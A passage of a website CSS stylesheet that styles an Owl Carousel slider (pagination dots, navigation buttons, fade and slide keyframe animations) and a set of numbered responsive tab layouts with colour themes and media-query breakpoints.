	opacity: 1;
	text-decoration: none;
}
/* Styling Pagination*/

.owl-theme .owl-controls .owl-page {
	display: inline-block;
	zoom: 1;
 *display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span {
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
}
.owl-theme .owl-controls .owl-buttons div {
	color: #FFF;
	display: inline-block;
	zoom: 1;
 *display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #505a57;
	filter: Alpha(Opacity=90);/*IE7 fix*/
	opacity: 0.9;
}
/*Slider next prev buttons colors*/

.slide-nextprev-but-1 .owl-theme .owl-controls .owl-buttons div {
	background: #a5d549;
	opacity: 1;
	transition: all 0.3s ease-out 0s;
}
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
	background-color: #242424;
}
/*control colors*/
.slide-controls-color-1 .owl-theme .owl-controls .owl-page span {
	background: #de0018;
}
.slide-controls-color-2 .owl-theme .owl-controls .owl-page span {
	background: #f51f6f;
}
.slide-controls-color-3 .owl-theme .owl-controls .owl-page span {
	background: #ff971c;
}
.slide-controls-color-4 .owl-theme .owl-controls .owl-page span {
	background: #a5d549;
}
.slide-controls-color-5 .owl-theme .owl-controls .owl-page span {
	background: #c3a254;
}
.slide-controls-color-6 .owl-theme .owl-controls .owl-page span {
	background: #e93e21;
}
.slide-controls-color-7 .owl-theme .owl-controls .owl-page span {
	background: #42d1aa;
}
.slide-controls-color-8 .owl-theme .owl-controls .owl-page span {
	background: #ce0a6c;
}
.slide-controls-color-9 .owl-theme .owl-controls .owl-page span {
	background: #e9b444;
}
.slide-controls-color-10 .owl-theme .owl-controls .owl-page span {
	background: #1fbef0;
}
.slide-controls-color-11 .owl-theme .owl-controls .owl-page span {
	background: #fff;
}
.slide-controls-color-12 .owl-theme .owl-controls .owl-page span {
	background: #8ac700;
}
.line-style .owl-theme .owl-controls .owl-page span {
	width: 50px;
	height: 3px;
	border-radius: 0;
}
.opacity-9 .owl-theme .owl-controls .owl-page span {
	opacity: 0.9;
}
.opacity-8 .owl-theme .owl-controls .owl-page span {
	opacity: 0.8;
}
.opacity-7 .owl-theme .owl-controls .owl-page span {
	opacity: 0.7;
}
.opacity-6 .owl-theme .owl-controls .owl-page span {
	opacity: 0.6;
}
.opacity-5 .owl-theme .owl-controls .owl-page span {
	opacity: 0.5;
}
.opacity-4 .owl-theme .owl-controls .owl-page span {
	opacity: 0.4;
}
.opacity-3 .owl-theme .owl-controls .owl-page span {
	opacity: 0.3;
}
.opacity-2 .owl-theme .owl-controls .owl-page span {
	opacity: 0.2;
}
.opacity-1 .owl-theme .owl-controls .owl-page span {
	opacity: 0.1;
}
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}
/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers {
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}
/* preloading images */
.owl-item.loading {
	min-height: 150px;
	background: url(../images/AjaxLoader.gif) no-repeat center center
}
/* 
 *  Owl Carousel CSS3 Transitions 
 *  v1.3.2
 */

.owl-origin {
	-webkit-perspective: 1200px;
	-webkit-perspective-origin-x : 50%;
	-webkit-perspective-origin-y : 50%;
	-moz-perspective : 1200px;
	-moz-perspective-origin-x : 50%;
	-moz-perspective-origin-y : 50%;
	perspective : 1200px;
}
/* fade */
.owl-fade-out {
	z-index: 10;
	-webkit-animation: fadeOut .7s both ease;
	-moz-animation: fadeOut .7s both ease;
	animation: fadeOut .7s both ease;
}
.owl-fade-in {
	-webkit-animation: fadeIn .7s both ease;
	-moz-animation: fadeIn .7s both ease;
	animation: fadeIn .7s both ease;
}
/* backSlide */
.owl-backSlide-out {
	-webkit-animation: backSlideOut 1s both ease;
	-moz-animation: backSlideOut 1s both ease;
	animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
	-webkit-animation: backSlideIn 1s both ease;
	-moz-animation: backSlideIn 1s both ease;
	animation: backSlideIn 1s both ease;
}
/* goDown */
.owl-goDown-out {
	-webkit-animation: scaleToFade .7s ease both;
	-moz-animation: scaleToFade .7s ease both;
	animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
	-webkit-animation: goDown .6s ease both;
	-moz-animation: goDown .6s ease both;
	animation: goDown .6s ease both;
}
/* scaleUp */
.owl-fadeUp-in {
	-webkit-animation: scaleUpFrom .5s ease both;
	-moz-animation: scaleUpFrom .5s ease both;
	animation: scaleUpFrom .5s ease both;
}
.owl-fadeUp-out {
	-webkit-animation: scaleUpTo .5s ease both;
	-moz-animation: scaleUpTo .5s ease both;
	animation: scaleUpTo .5s ease both;
}
/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
 0% {
opacity: 1
}
}
@-moz-keyframes empty {
 0% {
opacity: 1
}
}
@keyframes empty {
 0% {
opacity: 1
}
}
@-webkit-keyframes fadeIn {
 0% {
opacity:0;
}
 100% {
opacity:1;
}
}
@-moz-keyframes fadeIn {
 0% {
opacity:0;
}
 100% {
opacity:1;
}
}
@keyframes fadeIn {
 0% {
opacity:0;
}
 100% {
opacity:1;
}
}
@-webkit-keyframes fadeOut {
 0% {
opacity:1;
}
 100% {
opacity:0;
}
}
@-moz-keyframes fadeOut {
 0% {
opacity:1;
}
 100% {
opacity:0;
}
}
@keyframes fadeOut {
 0% {
opacity:1;
}
 100% {
opacity:0;
}
}
@-webkit-keyframes backSlideOut {
 25% {
opacity: .5;
-webkit-transform: translateZ(-500px);
}
 75% {
opacity: .5;
-webkit-transform: translateZ(-500px) translateX(-200%);
}
 100% {
opacity: .5;
-webkit-transform: translateZ(-500px) translateX(-200%);
}
}
@-moz-keyframes backSlideOut {
 25% {
opacity: .5;
-moz-transform: translateZ(-500px);
}
 75% {
opacity: .5;
-moz-transform: translateZ(-500px) translateX(-200%);
}
 100% {
opacity: .5;
-moz-transform: translateZ(-500px) translateX(-200%);
}
}
@keyframes backSlideOut {
 25% {
opacity: .5;
transform: translateZ(-500px);
}
 75% {
opacity: .5;
transform: translateZ(-500px) translateX(-200%);
}
 100% {
opacity: .5;
transform: translateZ(-500px) translateX(-200%);
}
}
@-webkit-keyframes backSlideIn {
 0%, 25% {
opacity: .5;
-webkit-transform: translateZ(-500px) translateX(200%);
}
 75% {
opacity: .5;
-webkit-transform: translateZ(-500px);
}
 100% {
opacity: 1;
-webkit-transform: translateZ(0) translateX(0);
}
}
@-moz-keyframes backSlideIn {
 0%, 25% {
opacity: .5;
-moz-transform: translateZ(-500px) translateX(200%);
}
 75% {
opacity: .5;
-moz-transform: translateZ(-500px);
}
 100% {
opacity: 1;
-moz-transform: translateZ(0) translateX(0);
}
}
@keyframes backSlideIn {
 0%, 25% {
opacity: .5;
transform: translateZ(-500px) translateX(200%);
}
 75% {
opacity: .5;
transform: translateZ(-500px);
}
 100% {
opacity: 1;
transform: translateZ(0) translateX(0);
}
}
@-webkit-keyframes scaleToFade {
 to {
opacity: 0;
-webkit-transform: scale(.8);
}
}
@-moz-keyframes scaleToFade {
 to {
opacity: 0;
-moz-transform: scale(.8);
}
}
@keyframes scaleToFade {
 to {
opacity: 0;
transform: scale(.8);
}
}
@-webkit-keyframes goDown {
 from {
-webkit-transform: translateY(-100%);
}
}
@-moz-keyframes goDown {
 from {
-moz-transform: translateY(-100%);
}
}
@keyframes goDown {
 from {
transform: translateY(-100%);
}
}
 @-webkit-keyframes scaleUpFrom {
 from {
opacity: 0;
-webkit-transform: scale(1.5);
}
}
@-moz-keyframes scaleUpFrom {
 from {
opacity: 0;
-moz-transform: scale(1.5);
}
}
@keyframes scaleUpFrom {
 from {
opacity: 0;
transform: scale(1.5);
}
}
 @-webkit-keyframes scaleUpTo {
 to {
opacity: 0;
-webkit-transform: scale(1.5);
}
}
@-moz-keyframes scaleUpTo {
 to {
opacity: 0;
-moz-transform: scale(1.5);
}
}
@keyframes scaleUpTo {
 to {
opacity: 0;
transform: scale(1.5);
}
}






/*	Responsive Tabs v1.0, Copyright 2014, Joe Mottershaw, https://github.com/joemottershaw/
//	======================================================================================= */

/*	Table of Contents
//	==================================================
//		#Reset
//		#Themes


/*	#Reset
//	================================================== */

.tabs {
	margin: 0;
	padding: 0;
	list-style-type: none;
}
ul.tabs {
	float: left;
	width: 22%;
	border: 1px solid #eee;
}
.tabs li {
	margin: 0;
	text-align: left;
}
.tabs li a {
	color: #454545;
	display: block;
	height: 60px;
	padding: 0 0px 0 18px;
	text-decoration: none;
	line-height: 40px;
	font-size: 14px;
	padding: 10px 0 0 20px;
	border-bottom: 1px solid #eee;
}
.tabs li.active a {
	color: #fff;
	background-color: #de0018;
}
.tabs-content {
	float: left;
	width: 76%;
	padding: 0 0 0 3%;
	text-align: left;
	margin-bottom: 40px;
}
/*.tabs-content img {
	width: 100%;
}*/
.tabs-content img.img_left2 {
	width: auto;
}
.tabs-content .tabs-panel {
/*padding: 20px;*/
}
.tabs-content .tabs-panel .tab-title {
	display: none;
}
 @media only screen and (min-width: 768px) and (max-width: 999px) {
ul.tabs {
	width: 100%;
}
.tabs-content {
	width: 100%;
	padding: 0 0 0 0%;
}
}
 @media only screen and (min-width: 640px) and (max-width: 767px) {
ul.tabs {
	width: 100%;
}
.tabs-content {
	width: 100%;
	padding: 0% 0% 0%;
}
}
 @media only screen and (min-width: 480px) and (max-width: 767px) {
ul.tabs {
	width: 100%;
}
.tabs-content {
	width: 100%;
	padding: 0% 0% 0% 0%;
}
.tabs-content img {
	width: 90%;
}
}
 @media only screen and (max-width: 479px) {
ul.tabs {
	width: 100%;
}
.tabs-content {
	width: 100%;
	padding: 0% 0% 0% 0%;
}
.tabs-content img {
	width: 100%;
	float: left;
}
}


/*=====================================================================
	Responsive tabs 1
=====================================================================*/

.tabs1 {
	margin: 0;
	padding: 0;
	list-style-type: none;
	border-bottom: none;
	height: 51px;
	width: 99%;
	background-color: #fff;
	position: relative;
	z-index: 4;
}
.tabs1 li {
	margin: 0;
	text-align: left;
}
.tabs1 li a {
	float: left;
	color: #454545;
	height: 50px;
	padding: 0px 20px;
	margin-right: 6px;
	font-weight: normal;
	text-decoration: none;
	line-height: 50px;
	font-size: 18px;
	background-color: #fff;
	border: 1px solid #e0e0e0;
}
.tabs1 li a:hover {
	color: #de0018;
}
.tabs1 li.active a {
	color: #fff;
	border: 1px solid #de0018;
	background-color: #de0018;
}
.tabs-content1 {
	float: left;
	width: 100%;
	padding: 5% 0% 0% 0%;
	text-align: left;
	margin-bottom: 0;
	position: relative;
	z-index: 3;
}
.tabs-content1 img.img_left2 {
	width: auto;
	margin-right: 25px;
	margin-bottom: 20px;
}
.tabs-content1 .tabs-panel {
	padding: 20px;
}
.tabs-content1 .tabs-panel7 .tab-title3 {
	display: none;
}
.tabs13.two li a {
	padding: 0px 20px;
}
/*	#Themes
//	================================================== */

#example-1 .tabs1 li {
	width: 100px;
	border: 1px solid #DDD;
	border-right: 0;
	background: #EEE;
	cursor: pointer;
	position: relative;
	z-index: 999;
}
#example-1 .tabs1 li:last-child {
	border-right: 1px solid #DDD;
}
#example-1 .tabs1 li.active {
	border-bottom: 1px solid #FFF;
	background: #FFF;
}
#example-1 .tabs-content1 {
	border: 1px solid #DDD;
	background: #FFF;
	position: relative;
	top: -1px;
	z-index: 99;
}
#example-1 .tabs-content1 .tab-title {
	color: #0b8593;
}
 @media only screen and (min-width: 1000px) and (max-width: 1169px) {
.tabs1 li a {
	padding: 0px 20px;
}
.tabs1.two li a {
	padding: 0 11px;
}
.tabs1 li a {
	font-size: 13px;
}
}
 @media only screen and (min-width: 768px) and (max-width: 999px) {
.tabs1 li a {
	padding: 0px 30px;
}
.tabs1.two li a {
	padding: 0px 5px;
}
.tabs1 li a {
	font-size: 11px;
}
}
 @media only screen and (min-width: 480px) and (max-width: 767px) {
.tabs1 li a {
	font-size: 14px;
	padding: 0px 20px;
	margin-bottom: 10px;
}
}
 @media only screen and (max-width: 479px) {
.tabs1 li a {
	font-size: 14px;
	padding: 0px 20px;
	margin-bottom: 10px;
}
.tabs1.two li a {
	padding: 0px 9px;
}
.tabs-content1 img.img_left2 {
	margin-bottom: 20px;
	margin-right: 0px;
	width: 90%;
}
.tabs-content1 {
	width: 90%;
	margin: 0 5%;
}
.section_holder1 {
	padding: 0;
}
.tabs1 {
	width: 99%;
}
}


/*=====================================================================
	Responsive tabs 2
=====================================================================*/

.tabs2 {
	margin: 0;
	padding: 0;
	list-style-type: none;
	border-bottom: none;
	height: 54px;
	width: 99%;
	position: relative;
	z-index: 4;
}
.tabs2 li {
	margin: 0;
	text-align: left;
}
.tabs2 li a {
	position: relative;
	float: left;
	color: #161616;
	width: 33.3%;
	height: 53px;
	padding: 0;
	text-align: center;
	font-weight: normal;
	text-decoration: none;
	line-height: 50px;
	font-size: 14px;
	background-color: #f5f5f5;
	border-right: 1px solid #dcdcdc;
}
.tabs2 li a.last {
	border-right: none;
}
.tabs2 li a:hover {
	color: #fff;
	background-color: #de0018;
}
.tabs2 li.active a {
	color: #fff;
	border-right: 1px solid #de0018;
	background-color: #de0018;
}
.tabs-content2 {
	float: left;
	width: 99%;
	padding: 30px 0 0 0;
	text-align: left;
	margin-bottom: 0;
	/*border-bottom: 1px solid #d9d9d9;
	border-right: 1px solid #d9d9d9;
	border-left: 1px solid #d9d9d9;
	border-top: 1px solid #d9d9d9;*/
	position: relative;
	z-index: 3;
}
.tabs-content2 img.img_left2 {
	width: auto;
	margin-right: 25px;
	margin-bottom: 20px;
}
.tabs-content2 .tabs-panel {
	padding: 20px;
}
.tabs-content2 .tabs-content2 .tab-title3 {
	display: none;
}
.tabs2.two li a {
	padding: 0px 20px;
}
/*	#Themes
//	================================================== */

#tabs-content2 .tabs2 li {
	width: 100px;
	border: 1px solid #DDD;
	border-right: 0;
	background: #EEE;
	cursor: pointer;
	position: relative;
	z-index: 999;
}
#tabs-content2 .tabs2 li:last-child {
	border-right: 1px solid #DDD;
}
#tabs-content2 .tabs2 li.active {
	border-bottom: 1px solid #FFF;
	background: #FFF;
}
#tabs-content2 .tabs-content2 {
	border: 1px solid #DDD;
	background: #FFF;
	position: relative;
	top: -1px;
	z-index: 99;
}
#tabs-content2 .tabs-content2 .tab-title {
	color: #0b8593;
}
 @media only screen and (min-width: 768px) and (max-width: 999px) {
}
 @media only screen and (min-width: 640px) and (max-width: 767px) {
}
 @media only screen and (min-width: 480px) and (max-width: 639px) {
}
 @media only screen and (max-width: 479px) {
}


/*=====================================================================
	Responsive tabs 3
=====================================================================*/

.tabs3 {
	margin: 0;
	padding: 0;
	list-style-type: none;
	border-bottom: none;
	height: 54px;
	width: 99%;
	position: relative;
	z-index: 4;
	background-color: #f6f6f6;
}
.tabs3 li {
	margin: 0;
	text-align: left;
}
.tabs3 li a {
	position: relative;
	float: left;
	color: #161616;
	/*width:33.3%;*/
	height: 53px;
	padding: 0 42px;
	text-align: center;
	font-weight: normal;
	text-decoration: none;
	line-height: 50px;
	font-size: 14px;
	background-color: #f5f5f5;
	border-right: 1px solid #e8e8e8;
}
.tabs3 li a.last {
	border-right: none;
}
.tabs3 li a:hover {
	color: #fff;
	background-color: #de0018;
}
.tabs3 li.active a {
	color: #fff;
	border-right: 1px solid #de0018;
	background-color: #de0018;
}
.tabs-content3 {
	float: left;
	width: 99%;
	padding: 30px 0 0 0;
	text-align: left;
	margin-bottom: 0;
	/*border-bottom: 1px solid #d9d9d9;
	border-right: 1px solid #d9d9d9;
	border-left: 1px solid #d9d9d9;
	border-top: 1px solid #d9d9d9;*/
	position: relative;
	z-index: 3;
}
.tabs-content3 img.img_left2 {
	width: auto;
	margin-right: 25px;
	margin-bottom: 20px;
}
.tabs-content3 .tabs-panel {
	padding: 20px;
}
.tabs-content3 .tabs-content3 .tab-title3 {
	display: none;
}
.tabs3.two li a {
	padding: 0px 20px;
}
/*	#Themes
//	================================================== */

#tabs-content3 .tabs3 li {
	width: 100px;
	border: 1px solid #DDD;
	border-right: 0;
	background: #EEE;
	cursor: pointer;
	position: relative;
	z-index: 999;
}
#tabs-content3 .tabs3 li:last-child {
	border-right: 1px solid #DDD;
}
#tabs-content3 .tabs3 li.active {
	border-bottom: 1px solid #FFF;
	background: #FFF;
}
#tabs-content3 .tabs-content3 {
	border: 1px solid #DDD;
	background: #FFF;
	position: relative;
	top: -1px;
	z-index: 99;
}
#tabs-content3 .tabs-content3 .tab-title {
	color: #0b8593;
}
 @media only screen and (min-width: 1000px) and (max-width: 1169px) {
.tabs3 li a {
	padding: 0 30px;
}
}
 @media only screen and (min-width: 768px) and (max-width: 999px) {
}
 @media only screen and (min-width: 640px) and (max-width: 767px) {
}
 @media only screen and (min-width: 480px) and (max-width: 639px) {
.tabs3 li a {
	padding: 0 26px;
}
}
 @media only screen and (max-width: 479px) {
.tabs3 li a {
	padding: 0 15px;
	margin-bottom: 10px;
}
}


/*=====================================================================
	Responsive tabs 4
=====================================================================*/

.tabs4 {
	margin: 0;
	padding: 0;
	list-style-type: none;
	border-bottom: none;
	height: 54px;
	width: 99%;
	position: relative;
	z-index: 4;
}
.tabs4 li {
	margin: 0;
	text-align: left;
}
.tabs4 li a {
	position: relative;
	float: left;
	color: #a2a1a1;
	padding: 10px 30px;
	text-align: center;
	font-weight: normal;
	text-decoration: none;
	line-height: 45px;
	font-size: 14px;
	background-color: #fff;
	border-right: 1px solid #dcdcdc;
}
.tabs4 li:last-child a {
	border-right: none;
}
.tabs4 li a h5 {
	color: #a2a1a1;
}
.tabs4 li a span {
	font-size: 40px;
	color: #a2a1a1;
}
.tabs4 li a.last {
	border-right: none;
}
.tabs4 li a:hover span {
	color: #242424;
	background-color: #fff;
}
.tabs4 li a:hover {
	color: #242424;
	background-color: #fff;
}
.tabs4 li a:hover h5 {
	color: #242424;
}
.tabs4 li.active a {
	color: #242424;
	background-color: #fff;
}
.tabs4 li.active a h5 {
	color: #242424;
	background-color: #fff;
}
.tabs4 li.active a span {
	color: #242424;
}
.tabs-content4 {
	float: left;
	width: 99%;
	padding: 30px 0 0 0;
	text-align: left;
	margin-bottom: 0;
	position: relative;
	z-index: 3;
}
.tabs-content4 img.img_left2 {
	width: auto;
	margin-right: 25px;
	margin-bottom: 20px;
}
.tabs-content4 .tabs-panel {
	padding: 20px;
}
.tabs-content4 .tabs-content4 .tab-title3 {
	display: none;
}
.tabs4.two li a {
	padding: 0px 20px;
}
/*	#Themes
//	================================================== */

#tabs-content4 .tabs4 li {
	width: 100px;
	border: 1px solid #DDD;
	border-right: 0;
	background: #EEE;
	cursor: pointer;
	position: relative;
	z-index: 999;
}
#tabs-content4 .tabs4 li:last-child {
	border-right: 1px solid #DDD;
}
#tabs-content4 .tabs4 li.active {
	border-bottom: 1px solid #FFF;
	background: #FFF;
}
#tabs-content4 .tabs-content4 {
	border: 1px solid #DDD;
	background: #FFF;
	position: relative;
	top: -1px;
	z-index: 99;
}
#tabs-content4 .tabs-content4 .tab-title {
	color: #0b8593;
}
 @media only screen and (min-width: 768px) and (max-width: 999px) {
}
 @media only screen and (min-width: 640px) and (max-width: 767px) {
}
 @media only screen and (min-width: 480px) and (max-width: 639px) {
}
 @media only screen and (max-width: 479px) {
}


/*=====================================================================
	Responsive tabs 5
=====================================================================*/

.tabs5 {
	margin: 0;
	padding: 0;
	list-style-type: none;
	border-bottom: none;
	height: 54px;
	width: 99%;
	position: relative;
	z-index: 4;
	background-color: #f6f6f6;
}
.tabs5 li {
	margin: 0;
	text-align: left;
}
.tabs5 li a {
	position: relative;
	float: left;
	color: #161616;
	/*width:33.3%;*/
	height: 53px;
	padding: 0 42px;
	text-align: center;
	font-weight: normal;
	text-decoration: none;
	line-height: 50px;
	font-size: 14px;
	background-color: #f5f5f5;
	border-right: 1px solid #e8e8e8;
}
.tabs5 li a.last {
	border-right: none;
}
.tabs5 li a:hover {
	color: #fff;
	background-color: #de0018;
}
.tabs5 li.active a {
	color: #fff;
	border-right: 1px solid #de0018;
	background-color: #de0018;
}
.tabs-content5 {
	float: left;
	width: 99%;
	padding: 30px 0 0 0;
	text-align: left;
	margin-bottom: 0;
	position: relative;
	z-index: 3;
}
.tabs-content5 img.img_left2 {
	width: auto;
	margin-right: 25px;
	margin-bottom: 20px;
}
.tabs-content5 .tabs-panel {
	padding: 20px;
}
.tabs-content5 .tabs-content5 .tab-title3 {
	display: none;
}
.tabs5.two li a {
	padding: 0px 20px;
}
/*	#Themes
//	================================================== */

#tabs-content5 .tabs5 li {
	width: 100px;
	border: 1px solid #DDD;
	border-right: 0;
	background: #EEE;
	cursor: pointer;
	position: relative;
	z-index: 999;
}
#tabs-content5 .tabs5 li:last-child {
	border-right: 1px solid #DDD;
}
#tabs-content5 .tabs5 li.active {
	border-bottom: 1px solid #FFF;
	background: #FFF;
}
#tabs-content5 .tabs-content5 {
	border: 1px solid #DDD;
	background: #FFF;
	position: relative;
	top: -1px;
	z-index: 99;
}
#tabs-content5 .tabs-content5 .tab-title {
	color: #0b8593;
}
 @media only screen and (min-width: 1000px) and (max-width: 1169px) {
.tabs5 li a {
	padding: 0 30px;
}
}
 @media only screen and (min-width: 768px) and (max-width: 999px) {
}
 @media only screen and (min-width: 640px) and (max-width: 767px) {
}
 @media only screen and (min-width: 480px) and (max-width: 639px) {
.tabs5 li a {
	padding: 0 26px;
}
}
 @media only screen and (max-width: 479px) {
.tabs5 li a {
	padding: 0 15px;
	margin-bottom: 10px;
}
}


/*=====================================================================
	Responsive tabs 6
=====================================================================*/

.tabs6 {
	margin: 0;
	padding: 0;
	list-style-type: none;
	border-bottom: none;
	height: 54px;
	width: 99%;
	position: relative;
	z-index: 4;
}
.tabs6 li {
	margin: 0;
	text-align: left;
}
.tabs6 li a {
	position: relative;
	float: left;
	color: #161616;
	width: 33.3%;
	height: 44px;
	padding: 0;
	text-align: center;
	font-weight: normal;
	text-decoration: none;
	line-height: 46px;
	font-size: 14px;
	background-color: #f5f5f5;
	border-right: 1px solid #dcdcdc;
}
.tabs6 li a.last {
	border-right: none;
}
.tabs6 li a:hover {
	color: #fff;
	background-color: #161616;
}
.tabs6 li.active a {
	color: #fff;
	border-right: 1px solid #727272;
	background-color: #161616;
}
.tabs-content6 {
	float: left;
	width: 99%;
	padding: 30px 0 0 0;
	text-align: left;
	margin-bottom: 0;
	position: relative;
	z-index: 3;
}
.tabs-content6 img.img_left2 {
	width: auto;
	margin-right: 25px;
	margin-bottom: 20px;
}
.tabs-content6 .tabs-panel {
	padding: 20px;
}
.tabs-content6 .tabs-content6 .tab-title3 {
	display: none;
}
.tabs6.two li a {
	padding: 0px 20px;
}
/*	#Themes
//	================================================== */

#tabs-content6 .tabs6 li {
	width: 100px;
	border: 1px solid #DDD;
	border-right: 0;
	background: #EEE;
	cursor: pointer;
	position: relative;
	z-index: 999;
}
#tabs-content6 .tabs6 li:last-child {
	border-right: 1px solid #DDD;
}
#tabs-content6 .tabs6 li.active {
	border-bottom: 1px solid #FFF;
	background: #FFF;
}
#tabs-content6 .tabs-content6 {
	border: 1px solid #DDD;
	background: #FFF;
	position: relative;
	top: -1px;
	z-index: 99;
}
#tabs-content6 .tabs-content6 .tab-title {
	color: #0b8593;
}
 @media only screen and (min-width: 768px) and (max-width: 999px) {
}
 @media only screen and (min-width: 640px) and (max-width: 767px) {
}
 @media only screen and (min-width: 480px) and (max-width: 639px) {
}
 @media only screen and (max-width: 479px) {
}


/*=====================================================================
	Responsive tabs 7
=====================================================================*/

.tabs7 {
	margin: 0;
	padding: 0;
	list-style-type: none;
	border-bottom: none;
	height: 46px;
	width: 99%;
	position: relative;
	z-index: 4;
	background-color: #f6f6f6;
}
.tabs7 li {
	margin: 0;
	text-align: left;
}
.tabs7 li a {
	position: relative;
	float: left;
	color: #161616;
	padding: 0 30px;
	text-align: center;
	font-weight: normal;
	text-decoration: none;
	line-height: 46px;
	font-size: 14px;
	background-color: #f5f5f5;
	border-right: 1px solid #dcdcdc;
}
.tabs7 li a.last {
	border-right: none;
}
.tabs7 li a:hover {
	color: #fff;
	background-color: #161616;
}
.tabs7 li.active a {
	color: #fff;
	border-right: 1px solid #161616;
	background-color: #161616;
}
.tabs-content7 {
	float: left;
	width: 99%;
	padding: 30px 0 0 0;
	text-align: left;
	margin-bottom: 0;
	position: relative;
	z-index: 3;
}
.tabs-content7 img.img_left2 {
	width: auto;
	margin-right: 25px;
	margin-bottom: 20px;
}
.tabs-content7 .tabs-panel {
	padding: 20px;
}
.tabs-content7 .tabs-content7 .tab-title3 {
	display: none;
}
.tabs7.two li a {
	padding: 0px 20px;
}
/*	#Themes
//	================================================== */

#tabs-content7 .tabs7 li {
	width: 100px;
	border: 1px solid #DDD;
	border-right: 0;
	background: #EEE;
	cursor: pointer;
	position: relative;
	z-index: 999;
}
#tabs-content7 .tabs7 li:last-child {
	border-right: 1px solid #DDD;
}
#tabs-content7 .tabs7 li.active {
	border-bottom: 1px solid #FFF;
	background: #FFF;
}
#tabs-content7 .tabs-content7 {
	border: 1px solid #DDD;
	background: #FFF;
	position: relative;
	top: -1px;
	z-index: 99;
}
#tabs-content7 .tabs-content7 .tab-title {
	color: #0b8593;
}
 @media only screen and (min-width: 1000px) and (max-width: 1169px) {
.tabs7 li a {
	padding: 0 30px;
}
}
 @media only screen and (min-width: 768px) and (max-width: 999px) {
}
 @media only screen and (min-width: 640px) and (max-width: 767px) {
}
 @media only screen and (min-width: 480px) and (max-width: 639px) {
.tabs7 li a {
	padding: 0 26px;
}
}
 @media only screen and (max-width: 479px) {
.tabs7 li a {
	padding: 0 15px;
	margin-bottom: 10px;
}
}



/*=====================================================================
	Responsive tabs 8
=====================================================================*/

.tabs8 {
	margin: 0;
	padding: 0;
	list-style-type: none;
}
ul.tabs8 {
	float: left;
	width: 22%;
	border: 1px solid #eee;
}
.tabs8 li {
	margin: 0;
	text-align: left;
}
.tabs8 li a {
	font-family: 'Dosis', sans-serif;
	color: #454545;
	display: block;
	padding: 5px 18px;
	text-decoration: none;
	line-height: 40px;
	font-size: 15px;
	text-transform: uppercase;
	border-bottom: 1px solid #eee;
}
.tabs8 li.active a {
	color: #fff;
	background-color: #161616;
}
.tabs-content8 {
	float: left;
	width: 76%;
	padding: 0 0 0 3%;
	text-align: left;
	margin-bottom: 40px;
}
/*.tabs-content img {
	width: 100%;
}*/
.tabs-content8 img.img_left2 {
	width: auto;
}
.tabs-content8 .tabs-panel8 {
/*padding: 20px;*/
}
.tabs-content8 .tabs-panel8 .tab-title {
	display: none;
}
 @media only screen and (min-width: 768px) and (max-width: 999px) {
ul.tabs8 {
	width: 100%;
}
.tabs-content8 {
	width: 100%;
	padding: 0 0 0 0%;
}
}
 @media only screen and (min-width: 640px) and (max-width: 767px) {
ul.tabs8 {
	width: 100%;
}
.tabs-content8 {
	width: 100%;
	padding: 0% 0% 0%;
}
}
 @media only screen and (min-width: 480px) and (max-width: 767px) {
ul.tabs8 {
	width: 100%;
}
.tabs-content8 {
	width: 100%;
	padding: 0% 0% 0% 0%;
}
.tabs-content8 img {
	width: 90%;
}
}
 @media only screen and (max-width: 479px) {
ul.tabs8 {
	width: 100%;
}
.tabs-content8 {
	width: 100%;
	padding: 0% 0% 0% 0%;
}
.tabs-content8 img {
	width: 100%;
	float: left;
}
}


/*=====================================================================
	Responsive tabs 9
=====================================================================*/

.tabs9 {
	margin: 0;
	padding: 0;
	list-style-type: none;
	border-bottom: none;
	height: 51px;
	width: 99%;
	background-color: #fff;
	position: relative;
	z-index: 4;
}
.tabs9 li {
	margin: 0;
	text-align: left;
}
.tabs9 li a {
	float: left;
	color: #454545;
	height: 50px;
	padding: 0px 20px;
	margin-right: 6px;
	font-weight: normal;
	text-decoration: none;
	line-height: 50px;
	font-size: 18px;
	background-color: #fff;
	font-family: 'Dosis', sans-serif;
	border: 1px solid #e0e0e0;
}
.tabs9 li a:hover {
	color: #161616;
}
.tabs9 li.active a {
	color: #fff;
	border: 1px solid #161616;
	background-color: #161616;
}
.tabs-content9 {
	float: left;
	width: 100%;
	padding: 5% 0% 0% 0%;
	text-align: left;
	margin-bottom: 0;
	position: relative;
	z-index: 3;
}
.tabs-content9 img.img_left2 {
	width: auto;
	margin-right: 25px;
	margin-bottom: 20px;
}
.tabs-content9 .tabs-panel {
	padding: 20px;
}
.tabs-content9 .tabs-panel7 .tab-title3 {
	display: none;
}
.tabs93.two li a {
	padding: 0px 20px;
}
/*	#Themes
//	================================================== */

#example-1 .tabs9 li {
	width: 100px;
	border: 1px solid #DDD;
	border-right: 0;
	background: #EEE;
	cursor: pointer;
	position: relative;
	z-index: 999;
}
#example-1 .tabs9 li:last-child {
	border-right: 1px solid #DDD;
}
#example-1 .tabs9 li.active {
	border-bottom: 1px solid #FFF;
	background: #FFF;
}
#example-1 .tabs-content9 {
	border: 1px solid #DDD;
	background: #FFF;
	position: relative;
	top: -1px;
	z-index: 99;
}
#example-1 .tabs-content9 .tab-title {
	color: #0b8593;
}
 @media only screen and (min-width: 1000px) and (max-width: 1169px) {
.tabs9 li a {
	padding: 0px 20px;
}
.tabs9.two li a {
	padding: 0 11px;
}
.tabs9 li a {
	font-size: 13px;
}
}
 @media only screen and (min-width: 768px) and (max-width: 999px) {
.tabs9 li a {
	padding: 0px 30px;
}
.tabs9.two li a {
	padding: 0px 5px;
}
.tabs9 li a {
	font-size: 11px;
}
}
